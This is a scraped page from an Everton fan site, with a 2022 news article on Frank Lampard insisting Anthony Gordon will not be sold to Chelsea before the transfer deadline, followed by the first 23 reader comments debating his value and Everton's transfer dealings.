	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php">Everton New Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php/">Comprehensive list</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/rss/intro.php/">RSS Feeds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/newsfeed/?name=Everton">NewsNow Trawl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/news/media.php">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/comment/">Opinion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/">Season</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/reports/">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/reports/">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/premtable.php">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/first-team.php">First Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Appearances</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/goalscorers.php/">Goalscorers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/disciplinary.php/">Disciplinary Record</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">25-26 News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/">Past Seasons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/">2024-25</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/23-24/">2023-24</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/22-23/">2022-23</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/21-22/">2021-22</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/20-21/">2020-21</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/19-20/">2019-20</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/players/">Players</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/squad.php">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/transfers.php">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/past/">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/legends/">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/players/goalscorers.php">Top Goalscorers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/club/">Club</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/concise/index.php/">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/honours.php/">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/pages/">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/folklore/">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/general.php">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/business/">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/goodison/">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/bramley-moore/">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/books/">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/">Everton Stuff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/25-26/comment/">Articles</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/editorial/">Columnists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/25-26/comment/fanscomment/">Fan Articles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/memories/">Memories &#038; Nostalgia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/fans/">Fans</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/fanzines.php">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php">Web Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#complete">Everton Websites</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#blogs">Everton Blogs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#webboards">Boards &#038; Chat Rooms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/celebrities.php">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/in-verse/">Songs / In Verse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/site/">Site</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/about.php">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/general/">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/members/">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/contact/">Submit an article</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Betting Sites</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Best Betting Sites UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/">Best Football Betting Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/">TalkSPORT Bet Sign Up Offer</a></li>
</ul>
</li>
</ul>            </div>
        </header>  <div class="page" id="top">
	  <div class="innerpage">
 
  
    <div class="interior container clearfix">
    <a name="skiptarget"></a>
      <div class="content">
    <div id="submain" class="submain primary">
<style type="text/css">
#article h1 {
font-family: "Helvetica Neue", "Lucida Grande", Arial, serif;
font-size: 190%;
margin: 0.4em 0 0 0;
color: #000;	
font-weight: bold;
letter-spacing: 0;
}
</style>
			<article class="clearfix">
		<h6 class="breadcrumb"><a href="/season/">Season</a> <span class="bc-bullet">&#8250;</span> <a href="/season/22-23/">2022-23</a> <span class="bc-bullet">&#8250;</span> <a href="/season/22-23/news/">News</a></h6>  
			
	<div class="articleBody">	

							<h1><a name="42565"></a>Lampard confident that Gordon is going nowhere</h1>
	
						<div class="dek">
						
						<span class="bylineauthor">Lyndon&nbsp;Lloyd</span>							
						31/08/2022 
						
						<span class="articleCommentsCount"><nobr><span class="commentCount">34</span><a href="#comments">comments</a> </nobr>&nbsp;|&nbsp; <small><a href="#1270635">Jump to last</a></small></span>
					<br>  
		   						</div>


	   		
		 			 <meta property="og:image" content="https://toffeeweb.com//images/homepage/thumbs/gordon-12.jpg" />
			  <div class="mainImage"><img src="/images/homepage/thumbs/gordon-12.jpg"><br />
			  								<div class="photocredit"></div>
							  </div>
		  

   

				  
	<p><strong>Frank Lampard says he is not worried about whether Anthony Gordon will be an Everton player come Friday morning because itâ€™s now too late for the playerâ€™s sale to benefit the club.</strong></p>

<p>Gordon has been the subject of serious interest from Chelsea who had two offers for the 21-year-old rebuffed and were believed to have informally discussed a bid as high as Â£60m, albeit in staggered payments that would have reduced Evertonâ€™s ability to replace him with sufficient quality before Thursdayâ€™s 11pm transfer deadline.</p>

<p>Gordon rose to prominence last season when, in tandem with Richarlison and Jordan Pickford, he did more than most to help the Blues avoid relegation. His passion, tireless work and a few vital goals, combined with what most in the game believe is a high ceiling of achievement given his tender age, has also attracted covetous attention from Tottenham and Newcastle.</p>

<p>He has also now scored twice in as many matches to help Lampardâ€™s side stretch an unbeaten run in all competitions to four matches, even though they have yet to register a Premier League victory.		   
		   	
<!-- in-article ad goes here -->	
			</p>

<p>Speaking after last nightâ€™s 1-1 draw at Leeds where Gordon scored what was a very similar goal to the composed finish he managed at Brentford last Saturday, Lampard indicated that the deadline he spoke of late last week by when Chelsea would need to make a firm offer that Everton couldnâ€™t turn down has now passed.</p>

<p>â€œI donâ€™t have to worry about him anymore,â€ Lampard told BT Sportâ€™s Des Kelly, alluding to the fact that Gordon wonâ€™t be sold before the transfer deadline. â€œItâ€™s a couple more days."</p>

<p>He expanded on that in his post-match press conference, saying: â€œIâ€™m very confident heâ€™ll be our player [after the transfer window closes]. The deadline to decide to sell him has passed.</p>

<p>â€œHeâ€™s too important a player. Heâ€™s shown his worth. What good would it do us to do anything with Anthony now?</p>

<p>"In the bigger picture, he has an affiliation with the fans. It is a process, can we build around that? The interest in him is because he is a top player and why we are so keen to keep him.</p><p>â€œHe is our player, he has come through and will get better and better. Adding goals is the next step and the hardest step. He is a special player for me, I am delighted with him."</p>

</p>
	&nbsp;
	              

               
			  
			  
                 
			  
		
				<hr>	
				
  <!-- 3 --> 
  



								
	

						
	 
 
 <h3 style="margin-bottom: 0;" id="comments">Reader Comments (34)</h3>
  <p class="smallprint">Note: the following content is not moderated or vetted by the site owners at the time of submission. Comments are the responsibility of the poster. <a href="#disclaimer">Disclaimer</a> ()</p>
  <br />
  <a name="comments" id="comments"></a>
    	                    
  <a name="1270289" id="1270289"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Andrew Brookfield                 </strong>
            <br />
      <span class="commentNo">1</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      06:01:05      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        If we get a &#16360M bid an hour before deadline, I'd still snap their hand off. We're not going down and that money could be reinvested in a striker either in January or next Summer.         </div>
  </div>
  
  	                    
  <a name="1270307" id="1270307"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Bernie Quinn                 </strong>
            <br />
      <span class="commentNo">2</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      07:50:36      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Andrew - must disagree,  He already got a good fanbase in the Club - and call me  'oldfashioned', Possum, but he is becoming an Icon.  With that new blond quiff hairstyle, and his looks, I can see a young Dave Hickson in him.  He is even starting to score the goals as well!        </div>
  </div>
  
  	                    
  <a name="1270308" id="1270308"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Alan McGuffog                 </strong>
            <br />
      <span class="commentNo">3</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      07:53:41      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Dear God Bernie...please not Dave Hickson, we'll never see the back of you know who         </div>
  </div>
  
  	                    
  <a name="1270311" id="1270311"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Jerome Shields                 </strong>
            <br />
      <span class="commentNo">4</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      08:01:05      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Andrew, Everton have  not reinvested the big money they have received for their higher value players in the past.Thev have squandered it.The ability of such players is not matched by the Management ability of those that run Everton football Ciub.        </div>
  </div>
  
  	                    
  <a name="1270315" id="1270315"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Mark Ryan                 </strong>
            <br />
      <span class="commentNo">5</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      08:08:01      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Andrew @ 1, why not keep our own home grown talent. Do you want a bogof deal with another club ? spend just for the sake. That's Moshiris way, that's BK's way, just splash the cash. Not the answer with AG. We needed him last season and we need him now        </div>
  </div>
  
  	                    
  <a name="1270317" id="1270317"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Tony Abrahams                 </strong>
            <br />
      <span class="commentNo">6</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      08:17:25      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Good on Frank Lampard, for sticking to his guns, because Gordon is a player I&#39;d have personally sold for &#163;35 million during the summer months. I thought Gordon leaving was going to be an absolute certainty, once Chelsea allegedly bid &#163;40 million, but Lampard has so far managed to keep the chairman out of proceedings, and stopped history repeating itself for once.        </div>
  </div>
  
  	                    
  <a name="1270320" id="1270320"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Jim Lloyd                 </strong>
            <br />
      <span class="commentNo">7</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      08:28:29      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Yep, I'd have seen the club selling him for &#163;60 million as good business. Providing they got at least two good players in exchange. If he can add scoring goals to his game, then we'd have at least two players able to score throughout the season (potentially) as I think Gray can do the same. So if both can get around 10 a season, plus what DCL and the rest of the team can provide, we might just start scoring as many as we let in.<p>He'll have a long way to catch up to Dave Hickson's scoring exploits, though. His average was 1 goal in two games. I think he scored 111 goals in around 240 games. Only Dixie Dean had a better goal record.<br>        </div>
  </div>
  
  	                    
  <a name="1270325" id="1270325"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Rob Jones                 </strong>
            <br />
      <span class="commentNo">8</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      08:45:53      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        I'd have taken the imaginary Gallacher, Broja and cash deal.<p>But as Frank has said, it's now too late.<p>If we can somehow bring in Gueye (even now, somehow, it's an *if*, such has been the endless delaying nonsense) and bring in Diaz, I'd say this has been a very productive transfer window.<p>More important than any incomings for me, however, is that Frank persists with four at the back. It made such a difference last night.        </div>
  </div>
  
  	                    
  <a name="1270327" id="1270327"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Dave Cashen                 </strong>
            <br />
      <span class="commentNo">9</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      08:58:13      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        I haven't lived in Liverpool for forty years, but I still come back for the match and family and  consider myself 100% scouse.<br>I took real objection to claims on here that Evertonians were "obssessed" with local boys and would have taken 10m for Gordon had he been born somewhere else. <p>Evertonians are like the fans of every other club. They love a local boy making good, but you only have to look at the treatment Tom Davies receives to know  their judgement will not be clouded. <p>10m for a player "who can't shoot or score goals" ? I sometimes wonder how Kenwright gets away with fooling such a large proportion of the fan base, but not often.<p>Let's hope AG can bag the winner against RS. His value could rocket to 12m in the blink of an eye        </div>
  </div>
  
  	                    
  <a name="1270328" id="1270328"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Rob Jones                 </strong>
            <br />
      <span class="commentNo">10</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      09:01:47      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Dave, the treatment Tom Davies receives is thoroughly depressing. No fanbase treats their own youth players as poorly as we do, all for the crime of none of them measuring up to what Wayne Rooney could do at seventeen.<p>Tom Davies has never been coached properly, never been allowed to develop within a consistent and stable system or position, much of it because of the way our basket case of a club has veered from one disaster to another, almost since his debut.<p>At this point, his most notable contribution to the club will likely be the few million quid that his sale brings in once his critics finally get their own way.        </div>
  </div>
  
  	                    
  <a name="1270335" id="1270335"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Joe McMahon                 </strong>
            <br />
      <span class="commentNo">11</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      09:23:10      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Rob, it's not just youth players.  Look at the shit Iwobi got for several seasons, McNeil is now getting it, even though he's new to the setup.  Managers also.  Silva was getting loads of stick, he seems to be doing okay, and his teams score goals.  Yet many still look on the 11 years of a manager who won us nothing fondly.        </div>
  </div>
  
  	                    
  <a name="1270343" id="1270343"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Bill Gienapp                 </strong>
            <br />
      <span class="commentNo">12</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      09:44:55      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        The fear in holding on to Gordon was that he'd fail to improve and we'd never see an offer like Chelsea's ever again. However, after witnessing those two goals he scored (both superb finishes, unlike his mostly scruffy deflections last year), I'm feeling pretty confident that he'll hit double figures this season and only increase in value.        </div>
  </div>
  
  	                    
  <a name="1270344" id="1270344"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Rob Jones                 </strong>
            <br />
      <span class="commentNo">13</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      09:52:07      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Totally agree, Bill.<p>It's a gamble, for certain. If we stay in the division, and allow the boy to mature for another season, his value will increase drastically. Staying is absolutely the right decision for him, it remains to be seen if the club will benefit.        </div>
  </div>
  
  	                    
  <a name="1270347" id="1270347"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Steve Shave                 </strong>
            <br />
      <span class="commentNo">14</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      09:55:52      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Dave, Rob and Joe, completely concur. Frank has done alot in terms of reuniting the team with the fans. He utilised Goodison last season and improved communication. Now the fans need to take a long look at the culture that has manifested and festered for years now. <p>The way some need to scape goat players, to jump on their backs the second they aren't perfect is insane and not replicated anywhere else (to the same degree) in the PL. We are the English Valencia, a sleeping giant weighed down by expectations created in the past. They are worse tbf, they wave the white handkerchiefs if the coach loses two in a row. Do we want to be like that? <p>The treatment of Tom and Barkley (yes I know he acted like a knob at the end and cost us a fortune with his skulduggery) was at times disgusting. Not homegrown but I have also been so disappointed in the treatment of McNeil, he's 22 and played 3 games FFS and only last night was he in a more comfortable position for him, I thought he worked hard and did OK, certainly undeserving of the popular knee-jerk narratives some spout on here. Why do some of you need a fall guy? Do they provide a focal point for your disappointments? People blame to give themselves a sense of control, that of course doesn't happen and their anger and frustration makes them feel more out of control. Whilst busy with that we miss opportunities for objectivity and understanding. It's unfair and unproductive.<p>Can Frank continue to unite us and encourage us to support in the right ways because lets face it we as a collective can be as incredible as we can toxic. I would be a hypocrite to say I wasn't tempted by some of the money mentioned for Gordon but I can see that him staying this season at least is the right thing. <p>I think with Gana Gueye coming (love him as a player) this solidifies our midfield for 2 years. Keeping Gordon means if there is any money left we should look for a versatile forward who can play up front as a two or drift out wide or even fill in as a 10 (any suggestions Robert and Sam?). I like the look of Gapko from PSV, looks like the big boys have had a sniff and don't see him as their option, he is versatile, would improve us immediately and could play with DCL and Gordon. <p>I doubt we have cash for that option now we are keeping our Anthony, Brereton-Diaz or Kudos might have to do. I wouldn't sniff at that but with Anthony staying and Gana coming I think it spells a less dramatic end to our window that we had suspected. Onwards. Frank, McNeil et al, you have my full support. COYB!         </div>
  </div>
  
  	                    
  <a name="1270351" id="1270351"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Eddie Dunn                 </strong>
            <br />
      <span class="commentNo">15</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      10:03:43      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        I also think to hold on to Gordon is the right thing. Lampard has seen enough over the years of playing with the best, to know what quality is.<p>Also,  even if we did get a load of dosh for the lad, our track record on wasting money is spectacular. <br>Him staying gives us all hope.        </div>
  </div>
  
  	                    
  <a name="1270363" id="1270363"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			James Newcombe                 </strong>
            <br />
      <span class="commentNo">16</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      10:31:42      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        I want to keep him. The ludicrous Gallagher + Broja + &#163;25m rumour would have been too good to turn down; but apart from that we should be looking to build a team around the lad. I wonder how much truth there was in him wanting the move at this point?        </div>
  </div>
  
  	                    
  <a name="1270366" id="1270366"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Fran Mitchell                 </strong>
            <br />
      <span class="commentNo">17</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      10:42:46      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        he's currently our only attacking threat.<p>to sell him would be ludicrous and would help push us towards relegation. the cost of relegation would be fr higher than any fee.<p>we won't get a good replacement in time, so selling would be a disaster.<p>his value is going on one direction. he is a couple of good goals away from an England place for the world cup, and 10+ goals this season and he'll be at Jack Grealish levels of valuation.<p>keep him. offer him a massive new contract and try our best to build a team good enough for him. <p>and if we sell, ensure we get real top dollar. English attacking wingers are overpriced, so demand as such - in 2 years.        </div>
  </div>
  
  	                    
  <a name="1270370" id="1270370"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Dave Abrahams                 </strong>
            <br />
      <span class="commentNo">18</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      10:53:56      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        According to Lyndon&#39;s report the only condition that stopped the sale of Gordon&#39;s transfer was that Chelsea were insisting on paying for him with staggered payments which wouldn&#39;t have helped Everton buying new players in this window, if Chelsea really want Gordon then they will have to cough up the full amount today in order for Everton to get a desperately needed striker in along with another winger to replace Anthony.<p>If Anthony&#39;s going means we will get these two players in then I&#39;d sell him because if Anthony is staying and the only new player coming in is Gana Gueye then we can look for a long fight to stay up this season and watching more ultra defensive football for every game we watch Everton play throughout the next eight or nine months.        </div>
  </div>
  
  	                    
  <a name="1270373" id="1270373"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			James Marshall                 </strong>
            <br />
      <span class="commentNo">19</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      11:01:46      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Dave - we also have DCL, Maupay, Townsend and Doucoure to come back into the squad. Even if we do only sign Gueye, the squad isn't as threadbare as you might think.<p>Personally I still think we'll sign one of the 457 players we've been linked with over the summer.<p>I've also just read that we're about to sign James Garner from Man Utd for &#16315m according to SSN which would be great news - he's an excellent all round midfielder.        </div>
  </div>
  
  	                    
  <a name="1270379" id="1270379"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			James Newcombe                 </strong>
            <br />
      <span class="commentNo">20</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      11:31:14      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Great news about Gana Gueye and Garner J (sorry) - surely this means we&#39;ll be dropping the 3/5 at the back with all these midfield options?        </div>
  </div>
  
  	                    
  <a name="1270381" id="1270381"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Denis Richardson                 </strong>
            <br />
      <span class="commentNo">21</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      11:47:27      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Ultimately Lampard can say what he likes but if an OTT offer came in today, I doubt Gordon would be at the club Friday.  Enough private jets about to take players to medicals at the last minute.<p>11pm tomorrow and the window shuts.  I just hope Maupay doesn't end up being our replacement for Richarlison.  He'll give 100% but he's not going to be bulging the net often and I can't see DCL lasting the rest of the season with no further injuries.  Looking like a season where we'll be looking to grind out results.<p>I've written off the next two games so anything other than 0 points would be a bonus. Looking like we'll be on 3 points and no wins from the first 7 games - then our season really begins.<p>Would be good to get the likes of Gomes, Rondon and Keane off the books.  Lampard doesn't rate Rondon at all so may as well save his wages.        </div>
  </div>
  
  	                    
  <a name="1270384" id="1270384"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Dave Abrahams                 </strong>
            <br />
      <span class="commentNo">22</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      11:53:54      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        James (19),yes fair enough,that&#39;s if we sign a striker and Garner, who looks very lively,alongside Gueye and the players you name to come back although I doubt if we will see Townsend until after Christmas.<p>I repeat though I don&#39;t want to watch this defend at all times with very limited attacking football which cost us points versus Chelsea, Villa and Brentford, I&#39;ve had enough of the Tories without playing conservative football!!        </div>
  </div>
  
  	                    
  <a name="1270395" id="1270395"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Pete Clarke                 </strong>
            <br />
      <span class="commentNo">23</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      31/08/2022      at
      12:16:29      </span>
	          </div>
         <div class="articlecommenttext clearfix">
